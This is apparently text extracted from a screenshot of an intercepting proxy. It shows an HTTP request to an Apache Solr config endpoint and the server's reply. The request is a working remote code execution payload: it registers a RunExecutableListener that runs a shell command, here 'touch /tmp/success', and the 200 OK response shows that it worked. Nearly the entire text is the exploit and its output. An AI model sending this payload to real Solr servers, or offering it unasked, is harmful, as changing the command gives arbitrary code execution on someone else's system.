 Request
Raw Params Headers Hex
POST /solr/demo/config HTTP/1.1
Host: .8983
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Length: 158
{"add-listener":{"event":"postCommit","name":"newlistener"
,"class":"solr.RunExecutableListener","exe":"sh","dir":"/b
in/","args":["-c", "touch /tmp/success"]}}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Connection: close
{
"responseHeader":{
"status":0,
"QTime":637},
"WARNING":"This response format is experimental.  It is likely to
change in the future."}